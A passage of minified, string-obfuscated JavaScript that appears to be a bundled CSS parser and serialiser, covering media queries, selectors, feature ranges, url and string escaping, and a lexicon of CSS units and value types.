n=this[e(2668)](ne);return e(644)===n||n}const _s=38;function Ss(){const e=t;return this[e(464)](this[e(3157)],!0)}const zs=t(1910),Es={children:[[t(2243),t(2038),t(1149)]]};function Ms(){const e=t,n=this[e(634)]();for(;!this[e(1766)];)switch(this[e(2255)]){case he:case _e:case ge:this[e(1826)]();break;case oe:n[e(1039)](this[e(616)](this[e(2038)][e(3401)](this,!0),Ss));break;default:this[e(3568)](_s)?n[e(1039)](this[e(616)](this[e(1149)],Ss)):n[e(1039)](this[e(616)](this[e(2243)],Ss))}return{type:e(1910),loc:this[e(1483)](n),children:n}}function Ts(e){const n=t;this[n(2846)](e,(t=>{const e=n;e(2243)===t[e(1663)]&&this[e(864)](ge,";")}))}const Ns=t(1607),Os={value:String,unit:String};function Cs(){const e=t,n=this[e(1025)],r=this[e(2578)](de);return{type:e(1607),loc:this[e(1908)](n,this[e(1025)]),value:r,unit:this[e(3252)](n+r[e(1296)],this[e(1025)])}}function Bs(e){const n=t;this[n(864)](de,e[n(344)]+e[n(771)])}const Is=47,Us=t(2133),Ws={kind:String,name:String,value:[t(1941),t(1997),t(1607),t(2692),t(656),null]};function js(e){const n=t,r=this[n(1025)];let o,i=null;if(this[n(3119)](ye),this[n(531)](),o=this[n(2668)](ne),this[n(531)](),this[n(2255)]!==ke){switch(this[n(3119)](pe),this[n(531)](),this[n(2255)]){case le:i=this[n(2273)](1)===ce?this[n(2692)]():this[n(1997)]();break;case de:i=this[n(1607)]();break;case ne:i=this[n(1941)]();break;case re:i=this[n(616)]((()=>{const t=n,e=this[t(656)](this[t(311)],this[t(1217)][t(633)]);return this[t(531)](),this[t(3568)](Is)&&this[t(478)](),e}),(()=>this[n(2692)]()));break;default:this[n(478)](n(603))}this[n(531)]()}return this[n(1766)]||this[n(3119)](ke),{type:n(2133),loc:this[n(1908)](r,this[n(1025)]),kind:e,name:o,value:i}}function Ls(e){const n=t;this[n(864)](ye,"("),this[n(864)](ne,e[n(1814)]),null!==e[n(344)]&&(this[n(864)](pe,":"),this[n(2508)](e[n(344)])),this[n(864)](ke,")")}const Fs=t(3155),Rs={kind:String,feature:String,value:[t(2243),t(725)]};function Hs(e,n){const r=t,o=(this[r(1298)][e]||{})[n];return r(1410)!=typeof o&&this[r(478)](r(2143)+n+"()"),o}function Ds(e=t(2375)){const n=t,r=this[n(1025)],o=this[n(850)](),i=Hs[n(578)](this,e,o[n(2155)]());this[n(531)]();const s=this[n(616)]((()=>{const t=n,e=this[t(476)],r=i[t(578)](this);return!1===this[t(1766)]&&!1===this[t(2583)](e)&&this[t(478)](),r}),(()=>this[n(464)](null,!1)));return this[n(1766)]||this[n(3119)](ke),{type:n(3155),loc:this[n(1908)](r,this[n(1025)]),kind:e,feature:o,value:s}}function Ps(e){const n=t;this[n(864)](re,e[n(2378)]+"("),this[n(2508)](e[n(344)]),this[n(864)](ke,")")}const Vs=47,qs=60,Xs=61,Js=62,Zs=t(1254),Ys={kind:String,left:[t(1941),t(1997),t(1607),t(2692),t(656)],leftComparison:String,middle:[t(1941),t(1997),t(1607),t(2692),t(656)],rightComparison:[String,null],right:[t(1941),t(1997),t(1607),t(2692),t(656),null]};function Qs(){const e=t;switch(this[e(531)](),this[e(2255)]){case le:return this[e(3568)](Vs,this[e(606)](1))?this[e(2692)]():this[e(1997)]();case de:return this[e(1607)]();case ne:return this[e(1941)]();case re:return this[e(616)]((()=>{const t=e,n=this[t(656)](this[t(311)],this[t(1217)][t(633)]);return this[t(531)](),this[t(3568)](Vs)&&this[t(478)](),n}),(()=>this[e(2692)]()));default:this[e(478)](e(603))}}function Gs(e){const n=t;if(this[n(531)](),this[n(3568)](qs)||this[n(3568)](Js)){const t=this[n(2545)][this[n(1025)]];return this[n(1826)](),this[n(3568)](Xs)?(this[n(1826)](),t+"="):t}if(this[n(3568)](Xs))return"=";this[n(478)](n(2328)+(e?n(1564):"")+n(2680))}function Ks(e=t(2375)){const n=t,r=this[n(1025)];this[n(531)](),this[n(3119)](ye);const o=Qs[n(578)](this),i=Gs[n(578)](this,n(1941)===o[n(1663)]),s=Qs[n(578)](this);let a=null,c=null;return this[n(2273)](0)!==ke&&(a=Gs[n(578)](this),c=Qs[n(578)](this)),this[n(531)](),this[n(3119)](ke),{type:n(1254),loc:this[n(1908)](r,this[n(1025)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function $s(e){const n=t;this[n(864)](ye,"("),this[n(2508)](e[n(2090)]),this[n(2805)](e[n(3009)]),this[n(2508)](e[n(475)]),e[n(1074)]&&(this[n(2805)](e[n(1694)]),this[n(2508)](e[n(1074)])),this[n(864)](ke,")")}const ta=t(656),ea=t(1410),na={name:String,children:[[]]};function ra(e,n){const r=t,o=this[r(1025)],i=this[r(850)](),s=i[r(2155)]();let a;return a=n[r(3277)](s)?n[s][r(578)](this,n):e[r(578)](this,n),this[r(1766)]||this[r(3119)](ke),{type:r(656),loc:this[r(1908)](o,this[r(1025)]),name:i,children:a}}function oa(e){const n=t;this[n(864)](re,e[n(1814)]+"("),this[n(2846)](e),this[n(864)](ke,")")}const ia=t(3686),sa={kind:String,function:[String,null],children:[[]]};function aa(e){const n=t,r=this[n(1025)];let o=null;this[n(2255)]===re?o=this[n(850)]():this[n(3119)](ye);const i=this[n(616)]((()=>{const t=n,e=this[t(476)],r=this[t(311)](this[t(1217)][t(633)]);return!1===this[t(1766)]&&!1===this[t(2583)](e)&&this[t(478)](),r}),(()=>this[n(2708)](this[n(464)](null,!1))));return this[n(1766)]||this[n(3119)](ke),{type:n(3686),loc:this[n(1908)](r,this[n(1025)]),kind:e,function:o,children:i}}function ca(e){const n=t;e[n(1410)]?this[n(864)](re,e[n(1410)]+"("):this[n(864)](ye,"("),this[n(2846)](e),this[n(864)](ke,")")}const la=t(1555),ua=t(1537),da={value:String};function ha(){const e=t,n=this[e(1025)];return this[e(3119)](ie),{type:e(1537),loc:this[e(1908)](n,this[e(1025)]),value:this[e(1927)](n+1)}}function ma(e){const n=t;this[n(864)](ie,"#"+e[n(344)])}const fa=t(1941),pa={name:String};function ga(){const e=t;return{type:e(1941),loc:this[e(1908)](this[e(1025)],this[e(2491)]),name:this[e(2668)](ne)}}function ba(e){const n=t;this[n(864)](ne,e[n(1814)])}const wa=t(3026),va={name:String};function ya(){const e=t,n=this[e(1025)];return this[e(3119)](ie),{type:e(3026),loc:this[e(1908)](n,this[e(1025)]),name:this[e(1927)](n+1)}}function ka(e){const n=t;this[n(864)](ce,"#"+e[n(1814)])}const xa=46,Aa=t(3347),_a={name:String};function Sa(){const e=t;let n=this[e(1025)],r=this[e(2668)](ne);for(;this[e(3568)](xa);)this[e(3119)](ce),r+="."+this[e(2668)](ne);return{type:e(3347),loc:this[e(1908)](n,this[e(1025)]),name:r}}function za(e){const n=t;this[n(2805)](e[n(1814)])}const Ea=t(2699),Ma={children:[[t(3347)]]};function Ta(){const e=t,n=this[e(634)]();for(this[e(531)]();!this[e(1766)]&&(n[e(1039)](this[e(3347)]()),this[e(820)](0)===be);)this[e(531)](),this[e(1826)](),this[e(531)]();return{type:e(2699),loc:this[e(1483)](n),children:n}}function Na(e){const n=t;this[n(2846)](e,(()=>this[n(864)](be,",")))}const Oa=t(3442),Ca={modifier:[String,null],mediaType:[String,null],condition:[t(1754),null]};function Ba(){const e=t,n=this[e(1025)];let r=null,o=null,i=null;if(this[e(531)](),this[e(2255)]===ne&&this[e(820)](1)!==ye){const t=this[e(2668)](ne),n=t[e(2155)]();switch(e(2786)===n||e(2499)===n?(this[e(531)](),r=n,o=this[e(2668)](ne)):o=t,this[e(820)](0)){case ne:this[e(531)](),this[e(1432)](e(3164)),i=this[e(1754)](e(3390));break;case xe:case ge:case be:case ee:break;default:this[e(478)](e(1556))}}else switch(this[e(2255)]){case ne:case ye:case re:i=this[e(1754)](e(3390));break;case xe:case ge:case ee:break;default:this[e(478)](e(1556))}return{type:e(3442),loc:this[e(1908)](n,this[e(1025)]),modifier:r,mediaType:o,condition:i}}function Ia(e){const n=t;e[n(852)]?(e[n(2096)]&&this[n(864)](ne,e[n(2096)]),this[n(864)](ne,e[n(852)]),e[n(2060)]&&(this[n(864)](ne,n(3164)),this[n(2508)](e[n(2060)]))):e[n(2060)]&&this[n(2508)](e[n(2060)])}const Ua=t(938),Wa={children:[[t(3442)]]};function ja(){const e=t,n=this[e(634)]();for(this[e(531)]();!this[e(1766)]&&(n[e(1039)](this[e(3442)]()),this[e(2255)]===be);)this[e(1826)]();return{type:e(938),loc:this[e(1483)](n),children:n}}function La(e){const n=t;this[n(2846)](e,(()=>this[n(864)](be,",")))}const Fa=38,Ra=t(1718),Ha={};function Da(){const e=t,n=this[e(1025)];return this[e(558)](Fa),{type:e(1718),loc:this[e(1908)](n,this[e(1025)])}}function Pa(){this[t(864)](ce,"&")}const Va=t(2973),qa={nth:[t(2932),t(1941)],selector:[t(1705),null]};function Xa(){const e=t;this[e(531)]();const n=this[e(1025)];let r,o=n,i=null;return r=this[e(3651)](0,e(1681))||this[e(3651)](0,e(2009))?this[e(1941)]():this[e(2932)](),o=this[e(1025)],this[e(531)](),this[e(3651)](0,"of")&&(this[e(1826)](),i=this[e(1705)](),o=this[e(1025)]),{type:e(2973),loc:this[e(1908)](n,o),nth:r,selector:i}}function Ja(e){const n=t;this[n(2508)](e[n(768)]),null!==e[n(3180)]&&(this[n(864)](ne,"of"),this[n(2508)](e[n(3180)]))}const Za=t(1997),Ya={value:String};function Qa(){const e=t;return{type:e(1997),loc:this[e(1908)](this[e(1025)],this[e(2491)]),value:this[e(2668)](le)}}function Ga(e){const n=t;this[n(864)](le,e[n(344)])}const Ka=t(3631),$a={value:String};function tc(){const e=t,n=this[e(1025)];return this[e(1826)](),{type:e(3631),loc:this[e(1908)](n,this[e(1025)]),value:this[e(1927)](n)}}function ec(e){const n=t;this[n(2805)](e[n(344)])}const nc=t(3307),rc={children:[[]]};function oc(e,n){const r=t,o=this[r(1025)];let i=null;return this[r(3119)](ye),i=e[r(578)](this,n),this[r(1766)]||this[r(3119)](ke),{type:r(3307),loc:this[r(1908)](o,this[r(1025)]),children:i}}function ic(e){const n=t;this[n(864)](ye,"("),this[n(2846)](e),this[n(864)](ke,")")}const sc=t(3521),ac={value:String};function cc(){const e=t;return{type:e(3521),loc:this[e(1908)](this[e(1025)],this[e(2491)]),value:this[e(2578)](ue)}}function lc(e){const n=t;this[n(864)](ue,e[n(344)]+"%")}const uc=t(1265),dc=t(1410),hc={name:String,children:[[t(464)],null]};function mc(){const e=t,n=this[e(1025)];let r,o,i=null;return this[e(3119)](pe),this[e(2255)]===re?(r=this[e(850)](),o=r[e(2155)](),this[e(2273)](0)==ke?i=this[e(634)]():hasOwnProperty[e(578)](this[e(3557)],o)?(this[e(531)](),i=this[e(3557)][o][e(578)](this),this[e(531)]()):(i=this[e(634)](),i[e(1039)](this[e(464)](null,!1))),this[e(3119)](ke)):r=this[e(2668)](ne),{type:e(1265),loc:this[e(1908)](n,this[e(1025)]),name:r,children:i}}function fc(e){const n=t;this[n(864)](pe,":"),null===e[n(2846)]?this[n(864)](ne,e[n(1814)]):(this[n(864)](re,e[n(1814)]+"("),this[n(2846)](e),this[n(864)](ke,")"))}const pc=t(2957),gc=t(1410),bc={name:String,children:[[t(464)],null]};function wc(){const e=t,n=this[e(1025)];let r,o,i=null;return this[e(3119)](pe),this[e(3119)](pe),this[e(2255)]===re?(r=this[e(850)](),o=r[e(2155)](),this[e(2273)](0)==ke?i=this[e(634)]():hasOwnProperty[e(578)](this[e(3557)],o)?(this[e(531)](),i=this[e(3557)][o][e(578)](this),this[e(531)]()):(i=this[e(634)](),i[e(1039)](this[e(464)](null,!1))),this[e(3119)](ke)):r=this[e(2668)](ne),{type:e(2957),loc:this[e(1908)](n,this[e(1025)]),name:r,children:i}}function vc(e){const n=t;this[n(864)](pe,":"),this[n(864)](pe,":"),null===e[n(2846)]?this[n(864)](ne,e[n(1814)]):(this[n(864)](re,e[n(1814)]+"("),this[n(2846)](e),this[n(864)](ke,")"))}const yc=47;function kc(){const e=t;switch(this[e(531)](),this[e(2255)]){case le:return this[e(1997)]();case re:return this[e(656)](this[e(311)],this[e(1217)][e(633)]);default:this[e(478)](e(1059))}}const xc=t(2692),Ac={left:[t(1997),t(656)],right:[t(1997),t(656),null]};function _c(){const e=t,n=this[e(1025)],r=kc[e(578)](this);let o=null;return this[e(531)](),this[e(3568)](yc)&&(this[e(558)](yc),o=kc[e(578)](this)),{type:e(2692),loc:this[e(1908)](n,this[e(1025)]),left:r,right:o}}function Sc(e){const n=t;this[n(2508)](e[n(2090)]),this[n(864)](ce,"/"),e[n(1074)]?this[n(2508)](e[n(1074)]):this[n(2508)](le,1)}function zc(){const e=t;return this[e(476)]>0&&this[e(1178)](-1)===he?this[e(476)]>1?this[e(1356)](this[e(476)]-1):this[e(2862)]:this[e(1025)]}const Ec=t(464),Mc={value:String};function Tc(e,n){const r=t,o=this[r(1356)](this[r(476)]);let i;return this[r(748)](this[r(476)],e||this[r(905)]),i=n&&this[r(1025)]>o?zc[r(578)](this):this[r(1025)],{type:r(464),loc:this[r(1908)](o,i),value:this[r(3252)](o,i)}}function Nc(e){const n=t;this[n(2805)](e[n(344)])}function Oc(){const e=t;return this[e(464)](this[e(814)],!0)}function Cc(){const e=t,n=this[e(1705)]();return e(464)!==n[e(1663)]&&!1===this[e(1766)]&&this[e(2255)]!==xe&&this[e(478)](),n}const Bc=t(1149),Ic=t(3081),Uc={prelude:[t(1705),t(464)],block:[t(3528)]};function Wc(){const e=t,n=this[e(476)],r=this[e(1025)];let o,i;return o=this[e(2532)]?this[e(616)](Cc,Oc):Oc[e(578)](this,n),i=this[e(3528)](!0),{type:e(1149),loc:this[e(1908)](r,this[e(1025)]),prelude:o,block:i}}function jc(e){const n=t;this[n(2508)](e[n(2382)]),this[n(2508)](e[n(1241)])}const Lc=t(3317),Fc={root:[t(1705),t(464),null],limit:[t(1705),t(464),null]};function Rc(){const e=t;let n=null,r=null;this[e(531)]();const o=this[e(1025)];return this[e(2255)]===ye&&(this[e(1826)](),this[e(531)](),n=this[e(616)](this[e(1705)],(()=>this[e(464)](!1,!0))),this[e(531)](),this[e(3119)](ke)),this[e(2273)](0)===ne&&(this[e(531)](),this[e(1432)]("to"),this[e(531)](),this[e(3119)](ye),this[e(531)](),r=this[e(616)](this[e(1705)],(()=>this[e(464)](!1,!0))),this[e(531)](),this[e(3119)](ke)),{type:e(3317),loc:this[e(1908)](o,this[e(1025)]),root:n,limit:r}}function Hc(e){const n=t;e[n(3166)]&&(this[n(864)](ye,"("),this[n(2508)](e[n(3166)]),this[n(864)](ke,")")),e[n(1993)]&&(this[n(864)](ne,"to"),this[n(864)](ye,"("),this[n(2508)](e[n(1993)]),this[n(864)](ke,")"))}const Dc=t(725),Pc={children:[[t(2868),t(3026),t(1808),t(2984),t(1265),t(2957),t(1524)]]};function Vc(){const e=t,n=this[e(311)](this[e(1217)][e(725)]);return null===this[e(590)](n)&&this[e(478)](e(2169)),{type:e(725),loc:this[e(1483)](n),children:n}}function qc(e){this[t(2846)](e)}const Xc=t(1705),Jc=t(3180),Zc={children:[[t(725),t(464)]]};function Yc(){const e=t,n=this[e(634)]();for(;!this[e(1766)]&&(n[e(1039)](this[e(725)]()),this[e(2255)]===be);)this[e(1826)]();return{type:e(1705),loc:this[e(1483)](n),children:n}}function Qc(e){const n=t;this[n(2846)](e,(()=>this[n(864)](be,",")))}const Gc=92,Kc=34,$c=39;function tl(e){const n=t,r=e[n(1296)],o=e[n(1191)](0),i=o===Kc||o===$c?1:0,s=1===i&&r>1&&e[n(1191)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(1191)](t);if(o===Gc){if(t===s){t!==r-1&&(a=e[n(3343)](t+1));break}if(o=e[n(1191)](++t),Ie(Gc,o)){const r=t-1,o=Je(e,r);t=o-1,a+=Ge(e[n(3252)](r+1,o))}else 13===o&&10===e[n(1191)](t+1)&&t++}else a+=e[t]}return a}const el=t(2173),nl={value:String};function rl(){const e=t;return{type:e(2173),loc:this[e(1908)](this[e(1025)],this[e(2491)]),value:tl(this[e(2668)](se))}}function ol(e){const n=t;this[n(864)](se,function(t){const e=n,r=Kc;let o="",i=!1;for(let n=0;n<t[e(1296)];n++){const s=t[e(1191)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(3133)](16),i=!0):s===r||s===Gc?(o+="\\"+t[e(2643)](n),i=!1):(i&&(Ee(s)||Be(s))&&(o+=" "),o+=t[e(2643)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(344)]))}const il=33;function sl(){return this[t(464)](null,!1)}const al=t(2755),cl=t(1247),ll={children:[[t(3617),t(1293),t(492),t(2038),t(1149),t(464)]]};function ul(){const e=t,n=this[e(1025)],r=this[e(634)]();let o;for(;!this[e(1766)];){switch(this[e(2255)]){case he:this[e(1826)]();continue;case _e:if(this[e(1191)](this[e(1025)]+2)!==il){this[e(1826)]();continue}o=this[e(3617)]();break;case me:o=this[e(1293)]();break;case fe:o=this[e(492)]();break;case oe:o=this[e(616)](this[e(2038)],sl);break;default:o=this[e(616)](this[e(1149)],sl)}r[e(1039)](o)}return{type:e(2755),loc:this[e(1908)](n,this[e(1025)]),children:r}}function dl(e){this[t(2846)](e)}const hl=t(630),ml={declaration:t(2243)};function fl(){const e=t,n=this[e(1025)];this[e(3119)](ye),this[e(531)]();const r=this[e(2243)]();return this[e(1766)]||this[e(3119)](ke),{type:e(630),loc:this[e(1908)](n,this[e(1025)]),declaration:r}}function pl(e){const n=t;this[n(864)](ye,"("),this[n(2508)](e[n(3444)]),this[n(864)](ke,")")}const gl=42,bl=124;function wl(){const e=t;this[e(2255)]!==ne&&!1===this[e(3568)](gl)&&this[e(478)](e(1559)),this[e(1826)]()}const vl=t(2868),yl={name:String};function kl(){const e=t,n=this[e(1025)];return this[e(3568)](bl)?(this[e(1826)](),wl[e(578)](this)):(wl[e(578)](this),this[e(3568)](bl)&&(this[e(1826)](),wl[e(578)](this))),{type:e(2868),loc:this[e(1908)](n,this[e(1025)]),name:this[e(1927)](n)}}function xl(e){const n=t;this[n(2805)](e[n(1814)])}const Al=43,_l=45,Sl=63;function zl(e,n){const r=t;let o=0;for(let t=this[r(1025)]+e;t<this[r(2491)];t++){const i=this[r(1191)](t);if(i===_l&&n&&0!==o)return zl[r(578)](this,e+o+1,!1),-1;Ee(i)||this[r(478)](n&&0!==o?r(352)+(o<6?r(3519):"")+r(3418):r(o<6?1611:2693),t),++o>6&&this[r(478)](r(2695),t)}return this[r(1826)](),o}function El(e){const n=t;let r=0;for(;this[n(3568)](Sl);)++r>e&&this[n(478)](n(3054)),this[n(1826)]()}function Ml(e){const n=t;this[n(1191)](this[n(1025)])!==e&&this[n(478)](n(e===Al?2684:352)+n(3418))}function Tl(){const e=t;let n=0;switch(this[e(2255)]){case le:if(n=zl[e(578)](this,1,!0),this[e(3568)](Sl)){El[e(578)](this,6-n);break}if(this[e(2255)]===de||this[e(2255)]===le){Ml[e(578)](this,_l),zl[e(578)](this,1,!1);break}break;case de:n=zl[e(578)](this,1,!0),n>0&&El[e(578)](this,6-n);break;default:if(this[e(558)](Al),this[e(2255)]===ne){n=zl[e(578)](this,0,!0),n>0&&El[e(578)](this,6-n);break}if(this[e(3568)](Sl)){this[e(1826)](),El[e(578)](this,5);break}this[e(478)](e(2234))}}const Nl=t(489),Ol={value:String};function Cl(){const e=t,n=this[e(1025)];return this[e(1432)]("u"),Tl[e(578)](this),{type:e(489),loc:this[e(1908)](n,this[e(1025)]),value:this[e(1927)](n)}}function Bl(e){const n=t;this[n(2805)](e[n(344)])}const Il=32,Ul=92,Wl=34,jl=39,Ll=40,Fl=41,Rl=t(2926),Hl={value:String};function Dl(){const e=t,n=this[e(1025)];let r;switch(this[e(2255)]){case ae:r=function(t){const n=e,r=t[n(1296)];let o=4,i=t[n(1191)](r-1)===Fl?r-2:r-1,s="";for(;o<i&&Be(t[n(1191)](o));)o++;for(;o<i&&Be(t[n(1191)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(1191)](e);if(o===Ul){if(e===i){e!==r-1&&(s=t[n(3343)](e+1));break}if(o=t[n(1191)](++e),Ie(Ul,o)){const r=e-1,o=Je(t,r);e=o-1,s+=Ge(t[n(3252)](r+1,o))}else 13===o&&10===t[n(1191)](e+1)&&e++}else s+=t[e]}return s}(this[e(2668)](ae));break;case re:this[e(3662)](this[e(1025)],this[e(2491)],e(3109))||this[e(478)](e(1707)),this[e(3119)](re),this[e(531)](),r=tl(this[e(2668)](se)),this[e(531)](),this[e(1766)]||this[e(3119)](ke);break;default:this[e(478)](e(325))}return{type:e(2926),loc:this[e(1908)](n,this[e(1025)]),value:r}}function Pl(e){const n=t;this[n(864)](ae,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(1296)];n++){const i=t[e(1191)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(3133)](16),o=!0):i===Il||i===Ul||i===Wl||i===jl||i===Ll||i===Fl?(r+="\\"+t[e(2643)](n),o=!1):(o&&Ee(i)&&(r+=" "),r+=t[e(2643)](n),o=!1):r+="�"}return e(3109)+r+")"}(e[n(344)]))}const Vl=t(633),ql={children:[[]]};function Xl(){const e=t,n=this[e(1025)],r=this[e(311)](this[e(1217)][e(633)]);return{type:e(633),loc:this[e(1908)](n,this[e(1025)]),children:r}}function Jl(e){this[t(2846)](e)}const Zl=Object[t(1004)]({type:t(690),loc:null,value:" "}),Yl=t(690),Ql={value:String};function Gl(){return this[t(3119)](he),Zl}function Kl(e){const n=t;this[n(864)](he,e[n(344)])}const $l={generic:!0,cssWideKeywords:Qn,generic:!0,cssWideKeywords:[t(2875),t(1818),t(2542),t(1063),t(2364)],units:{angle:[t(1108),t(533),t(2001),t(2737)],decibel:["db"],flex:["fr"],frequency:["hz",t(2951)],length:["cm","mm","q","in","pt","pc","px","em",t(2067),"ex",t(506),t(796),t(1623),"ch",t(2484),"ic",t(1366),"lh",t(3581),"vw",t(2624),t(2853),t(1328),"vh",t(3495),t(2937),t(496),"vi",t(718),t(2344),t(3023),"vb",t(1879),t(3223),t(2924),t(377),t(1912),t(1534),t(2745),t(1466),t(364),t(341),t(1449),t(1154),t(1210),t(1563),t(3609),t(421),t(2562)],resolution:[t(1413),t(1641),t(2900),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2677),"absolute-size":t(3407),"acos()":t(3483),"alpha-value":t(2293),"angle-percentage":t(2068),"angular-color-hint":t(3261),"angular-color-stop":t(1989),"angular-color-stop-list":t(2223),"animateable-feature":t(2730),"asin()":t(3050),"atan()":t(3365),"atan2()":t(1526),attachment:t(3244),"attr()":t(2729),"attr-matcher":t(454),"attr-modifier":t(3672),"attribute-selector":t(1396),"auto-repeat":t(823),"auto-track-list":t(961),axis:t(2383),"baseline-position":t(3072),"basic-shape":t(1992),"bg-image":t(1331),"bg-layer":t(2579),"bg-position":t(677),"bg-size":t(623),"blur()":t(2764),"blend-mode":t(1689),box:t(1209),"brightness()":t(952),"calc()":t(2410),"calc-sum":t(3118),"calc-product":t(1231),"calc-value":t(963),"calc-constant":t(2741),"cf-final-image":t(2527),"cf-mixing-image":t(2292),"circle()":t(1311),"clamp()":t(1606),"class-selector":t(2225),"clip-source":t(1535),color:t(1581),"color-stop":t(2177),"color-stop-angle":t(3392),"color-stop-length":t(2698),"color-stop-list":t(3629),"color-interpolation-method":t(1757),combinator:t(2493),"common-lig-values":t(463),"compat-auto":t(3596),"composite-style":t(2661),"compositing-operator":t(3589),"compound-selector":t(1280),"compound-selector-list":t(563),"complex-selector":t(3640),"complex-selector-list":t(665),"conic-gradient()":t(3587),"contextual-alt-values":t(2026),"content-distribution":t(3142),"content-list":t(2658),"content-position":t(920),"content-replacement":t(2315),"contrast()":t(561),"cos()":t(2838),counter:t(706),"counter()":t(2985),"counter-name":t(2806),"counter-style":t(3440),"counter-style-name":t(2806),"counters()":t(997),"cross-fade()":t(912),"cubic-bezier-timing-function":t(2486),"deprecated-system-color":t(3083),"discretionary-lig-values":t(681),"display-box":t(2357),"display-inside":t(2512),"display-internal":t(1943),"display-legacy":t(2581),"display-listitem":t(1761),"display-outside":t(828),"drop-shadow()":t(1981),"east-asian-variant-values":t(1544),"east-asian-width-values":t(1500),"element()":t(3143),"ellipse()":t(536),"ending-shape":t(3053),"env()":t(969),"exp()":t(383),"explicit-track-list":t(750),"family-name":t(1974),"feature-tag-value":t(2800),"feature-type":t(687),"feature-value-block":t(648),"feature-value-block-list":t(2317),"feature-value-declaration":t(1340),"feature-value-declaration-list":t(601),"feature-value-name":t(2806),"fill-rule":t(1019),"filter-function":t(3145),"filter-function-list":t(2284),"final-bg-layer":t(702),"fixed-breadth":t(992),"fixed-repeat":t(883),"fixed-size":t(2813),"font-stretch-absolute":t(2434),"font-variant-css21":t(430),"font-weight-absolute":t(3152),"frequency-percentage":t(946),"general-enclosed":t(3273),"generic-family":t(581),"generic-name":t(2008),"geometry-box":t(2240),gradient:t(971),"grayscale()":t(953),"grid-line":t(2647),"historical-lig-values":t(2904),"hsl()":t(1099),"hsla()":t(1246),hue:t(1978),"hue-rotate()":t(1214),"hue-interpolation-method":t(2418),"hwb()":t(1323),"hypot()":t(1710),image:t(2763),"image()":t(328),"image-set()":t(1634),"image-set-option":t(715),"image-src":t(3204),"image-tags":t(2794),"inflexible-breadth":t(1080),"inset()":t(2749),"invert()":t(2087),"keyframes-name":t(821),"keyframe-block":t(980),"keyframe-block-list":t(683),"keyframe-selector":t(2509),"lab()":t(2549),"layer()":t(1024),"layer-name":t(3612),"lch()":t(498),"leader()":t(3332),"leader-type":t(2332),"length-percentage":t(1010),"light-dark()":t(682),"line-names":t(2518),"line-name-list":t(3080),"line-style":t(428),"line-width":t(695),"linear-color-hint":t(992),"linear-color-stop":t(1488),"linear-gradient()":t(1299),"log()":t(559),"mask-layer":t(2616),"mask-position":t(863),"mask-reference":t(1528),"mask-source":t(1535),"masking-mode":t(331),"matrix()":t(2850),"matrix3d()":t(395),"max()":t(650),"media-and":t(1894),"media-condition":t(2298),"media-condition-without-or":t(2788),"media-feature":t(1508),"media-in-parens":t(2431),"media-not":t(1848),"media-or":t(2738),"media-query":t(2823),"media-query-list":t(3099),"media-type":t(2467),"mf-boolean":t(404),"mf-name":t(2467),"mf-plain":t(1896),"mf-range":t(2176),"mf-value":t(899),"min()":t(3480),"minmax()":t(2127),"mod()":t(3025),"name-repeat":t(2351),"named-color":t(2941),"namespace-prefix":t(2467),"ns-prefix":t(2504),"number-percentage":t(2293),"numeric-figure-values":t(1698),"numeric-fraction-values":t(3595),"numeric-spacing-values":t(2789),nth:t(1262),"opacity()":t(2463),"overflow-position":t(2667),"outline-radius":t(1010),"page-body":t(2971),"page-margin-box":t(3514),"page-margin-box-type":t(3319),"page-selector-list":t(1066),"page-selector":t(3215),"page-size":t(1226),"path()":t(2891),"paint()":t(2537),"perspective()":t(2798),"polygon()":t(2475),"polar-color-space":t(3245),position:t(2991),"pow()":t(3309),"pseudo-class-selector":t(1934),"pseudo-element-selector":t(655),"pseudo-page":t(1604),quote:t(2356),"radial-gradient()":t(1984),ratio:t(2017),"ray()":t(1667),"ray-size":t(2476),"rectangular-color-space":t(2084),"relative-selector":t(2884),"relative-selector-list":t(2561),"relative-size":t(369),"rem()":t(2400),"repeat-style":t(1425),"repeating-conic-gradient()":t(3335),"repeating-linear-gradient()":t(1286),"repeating-radial-gradient()":t(1461),"reversed-counter-name":t(1495),"rgb()":t(2179),"rgba()":t(2983),"rotate()":t(367),"rotate3d()":t(1182),"rotateX()":t(1837),"rotateY()":t(405),"rotateZ()":t(3153),"round()":t(3569),"rounding-strategy":t(459),"saturate()":t(1337),"scale()":t(1821),"scale3d()":t(3298),"scaleX()":t(2759),"scaleY()":t(375),"scaleZ()":t(2503),"scroll()":t(1122),scroller:t(1884),"self-position":t(2124),"shape-radius":t(1062),"sign()":t(1832),"skew()":t(2793),"skewX()":t(1724),"skewY()":t(2557),"sepia()":t(1592),shadow:t(2003),"shadow-t":t(777),shape:t(3011),"shape-box":t(1841),"side-or-corner":t(2452),"sin()":t(452),"single-animation":t(2348),"single-animation-direction":t(2876),"single-animation-fill-mode":t(321),"single-animation-iteration-count":t(2198),"single-animation-play-state":t(427),"single-animation-timeline":t(2053),"single-transition":t(361),"single-transition-property":t(2339),size:t(3650),"sqrt()":t(2623),"step-position":t(2487),"step-timing-function":t(1828),"subclass-selector":t(2864),"supports-condition":t(2050),"supports-in-parens":t(2980),"supports-feature":t(2939),"supports-decl":t(711),"supports-selector-fn":t(2820),symbol:t(2246),"system-color":t(813),"tan()":t(3627),target:t(1130),"target-counter()":t(1704),"target-counters()":t(1166),"target-text()":t(3073),"time-percentage":t(2676),"timeline-range-name":t(1791),"easing-function":t(3174),"track-breadth":t(2266),"track-list":t(2618),"track-repeat":t(1838),"track-size":t(1220),"transform-function":t(2186),"transform-list":t(471),"transition-behavior-value":t(3139),"translate()":t(3493),"translate3d()":t(926),"translateX()":t(3250),"translateY()":t(2637),"translateZ()":t(1743),"type-or-unit":t(1745),"type-selector":t(1507),"var()":t(402),"view()":t(1124),"viewport-length":t(2162),"visual-box":t(3012),"wq-name":t(1386),"-legacy-gradient":t(1569),"-legacy-linear-gradient":t(1897),"-legacy-repeating-linear-gradient":t(3285),"-legacy-linear-gradient-arguments":t(1716),"-legacy-radial-gradient":t(825),"-legacy-repeating-radial-gradient":t(1812),"-legacy-radial-gradient-arguments":t(3501),"-legacy-radial-gradient-size":t(2898),"-legacy-radial-gradient-shape":t(3053),"-non-standard-font":t(1693),"-non-standard-color":t(314),"-non-standard-image-rendering":t(3574),"-non-standard-overflow":t(3488)